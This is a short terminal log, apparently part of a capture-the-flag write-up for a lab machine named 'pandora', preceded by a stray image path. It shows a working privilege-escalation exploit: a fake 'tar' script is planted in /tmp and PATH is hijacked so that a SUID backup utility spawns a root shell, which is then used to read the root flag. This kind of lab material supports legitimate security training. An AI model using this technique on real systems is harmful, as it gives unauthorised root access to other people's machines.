 vmware-root_707-4248156163
$ echo "/bin/bash" > tar
echo "/bin/bash" > tar
$ chmod 777 tar
chmod 777 tar
$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
$ /usr/bin/pandora_backup
/usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
bash: cannot set terminal process group (906): Inappr
bash: no job control in this shell
root@pandora:/tmp# id
id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:/tmp# cat /root/root.txt
cat /root/root.txt
root@pandora:/tmp#